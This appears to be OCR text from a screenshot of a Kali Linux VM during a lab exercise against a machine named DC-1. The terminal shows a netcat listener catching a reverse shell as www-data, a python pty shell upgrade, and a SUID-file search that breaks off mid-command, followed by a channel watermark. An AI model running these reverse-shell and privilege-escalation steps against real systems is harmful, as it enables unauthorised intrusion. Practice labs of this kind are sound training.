 Kali-Linux-2020.3-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
kali@kali: ~
08:12 PM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$
kali@kali:~$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.2.5] from (UNKNOWN) [192.168.2.19] 50419
bash: no job control in this shell
www-data@DC-1:/var/www$ uname -a
uname -a
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux
www-data@DC-1:/var/www$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ find / -perm -u=s -type f 2
BECO
DO
EXPLOIT
BECODOEXPLOIT.COM
T.ME/BECODOXPL